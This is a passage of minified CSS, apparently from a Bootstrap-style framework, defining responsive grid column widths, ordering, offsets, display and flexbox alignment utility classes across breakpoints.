25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-4,.col-sm-5{-webkit-box-flex:0;-moz-box-flex:0}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-6,.col-sm-7{-webkit-box-flex:0;-moz-box-flex:0}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-8,.col-sm-9{-webkit-box-flex:0;-moz-box-flex:0}.col-sm-9{-ms-flex:0 0 75%;-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-10,.col-sm-11{-webkit-box-flex:0;-moz-box-flex:0}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;-webkit-order:13;-moz-box-ordinal-group:14;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;-webkit-order:12;-moz-box-ordinal-group:13;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1,.col-md-auto{-webkit-box-flex:0;-moz-box-flex:0}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;-webkit-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-2,.col-md-3{-webkit-box-flex:0;-moz-box-flex:0}.col-md-3{-ms-flex:0 0 25%;-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;-webkit-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-4,.col-md-5{-webkit-box-flex:0;-moz-box-flex:0}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-6,.col-md-7{-webkit-box-flex:0;-moz-box-flex:0}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-8,.col-md-9{-webkit-box-flex:0;-moz-box-flex:0}.col-md-9{-ms-flex:0 0 75%;-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-10,.col-md-11{-webkit-box-flex:0;-moz-box-flex:0}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;-webkit-order:13;-moz-box-ordinal-group:14;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;-webkit-order:12;-moz-box-ordinal-group:13;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1,.col-lg-auto{-webkit-box-flex:0;-moz-box-flex:0}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-2,.col-lg-3{-webkit-box-flex:0;-moz-box-flex:0}.col-lg-3{-ms-flex:0 0 25%;-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-4,.col-lg-5{-webkit-box-flex:0;-moz-box-flex:0}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-6,.col-lg-7{-webkit-box-flex:0;-moz-box-flex:0}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-8,.col-lg-9{-webkit-box-flex:0;-moz-box-flex:0}.col-lg-9{-ms-flex:0 0 75%;-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-10,.col-lg-11{-webkit-box-flex:0;-moz-box-flex:0}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;-webkit-order:13;-moz-box-ordinal-group:14;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;-webkit-order:12;-moz-box-ordinal-group:13;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1,.col-xl-auto{-webkit-box-flex:0;-moz-box-flex:0}.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;-webkit-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-2,.col-xl-3{-webkit-box-flex:0;-moz-box-flex:0}.col-xl-3{-ms-flex:0 0 25%;-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;-webkit-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-4,.col-xl-5{-webkit-box-flex:0;-moz-box-flex:0}.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-6,.col-xl-7{-webkit-box-flex:0;-moz-box-flex:0}.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-8,.col-xl-9{-webkit-box-flex:0;-moz-box-flex:0}.col-xl-9{-ms-flex:0 0 75%;-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-10,.col-xl-11{-webkit-box-flex:0;-moz-box-flex:0}.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;-webkit-order:13;-moz-box-ordinal-group:14;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;-webkit-order:12;-moz-box-ordinal-group:13;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:-moz-box!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:-webkit-inline-flex!important;display:-moz-inline-box!important;display:inline-flex!important}}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important;-moz-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important;-moz-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;-webkit-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;-webkit-justify-content:space-around!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;-webkit-align-content:flex-start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;-webkit-align-content:flex-end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;-webkit-align-content:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;-webkit-align-content:space-between!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;-webkit-align-content:space-around!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;-webkit-align-content:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;-webkit-align-self:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;-webkit-align-self:flex-start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;-webkit-align-self:flex-end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;-webkit-align-self:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;-webkit-align-self:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;-webkit-align-self:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important;-moz-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-sm-column-reverse,.flex-sm-row-reverse{-webkit-box-direction:reverse!important;-moz-box-direction:reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;-webkit-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;-webkit-justify-content:space-around!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;-webkit-align-content:flex-start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;-webkit-align-content:flex-end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;-webkit-align-content:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;-webkit-align-content:space-between!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;-webkit-align-content:space-around!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;-webkit-align-content:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;-webkit-align-self:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;-webkit-align-self:flex-start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;-webkit-align-self:flex-end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;-webkit-align-self:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;-webkit-align-self:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;-webkit-align-self:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important;-moz-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-md-column-reverse,.flex-md-row-reverse{-webkit-box-direction:reverse!important;-moz-box-direction:reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;flex-direction:column-reverse!